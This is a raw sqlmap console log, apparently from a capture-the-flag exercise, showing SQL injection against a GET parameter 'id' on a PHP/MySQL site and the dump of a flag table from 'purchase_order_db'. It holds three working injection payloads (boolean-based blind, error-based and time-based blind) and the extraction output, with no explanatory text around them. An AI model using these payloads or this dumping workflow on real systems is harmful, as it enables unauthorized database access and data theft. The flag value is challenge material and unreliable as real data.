 [*] starting @ 20:12:41 /2025-06-05/
Home
[20:12:41] [INFO] resuming back-end DBMS 'mysql'
[20:12:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2831=2831 AND 'jBxM'='jBxM

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 1064 FROM(SELECT COUNT(*),CONCAT(0x7171706271,(SELECT (ELT(1064=1064,1))),0x717a766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND '
RAYY'='RAYY

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2317 FROM (SELECT(SLEEP(5)))wiNs) AND 'zFkd'='zFkd
---
[20:12:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:12:41] [INFO] fetching columns for table 'fllllaaaag' in database 'purchase_order_db'
[20:12:41] [INFO] retrieved: 'id'
[20:12:41] [INFO] retrieved: 'int(20)'
[20:12:41] [INFO] retrieved: 'flag'
[20:12:41] [INFO] retrieved: 'text'
[20:12:41] [INFO] fetching entries for table 'fllllaaaag' in database 'purchase_order_db'
[20:12:41] [INFO] retrieved: 'flag{c2b9ded4-09c6-485d-b808-0cd7c2208840}'
[20:12:41] [INFO] retrieved: '1'
Database: purchase_order_db
Table: fllllaaaag
[1 entry]
+----+--------------------------------------------+
| id | flag                                       |
+----+--------------------------------------------+
| 1  | flag{c2b9ded4-09c6-485d-b808-0cd7c2208840} |
+----+--------------------------------------------+

[20:12:41] [INFO] table 'purchase_order_db.fllllaaaag' dumped to CSV file '/root/.local/share/sqlmap/output/eci-2ze3okfw1pgronolpczs.cloudeci1.ichunqiu.com/dump/purchase_order_db/fllllaaa
ag.csv'
[20:12:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/eci-2ze3okfw1pgronolpczs.cloudeci1.ichunqiu.com'

[*] ending @ 20:12:41 /2025-06-05/